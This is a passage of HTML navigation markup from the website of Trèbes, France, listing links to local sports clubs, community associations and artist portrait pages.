ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto 